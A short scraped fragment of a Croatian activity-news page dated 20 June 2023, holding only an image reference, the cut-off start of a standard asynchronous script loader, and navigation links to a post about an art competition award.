
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
Category:
Naše aktivnosti
20 lipnja, 2023
Post
PREVIOUS
navigation
Dodjela priznanja – likovni natječaj “Narodna
Previous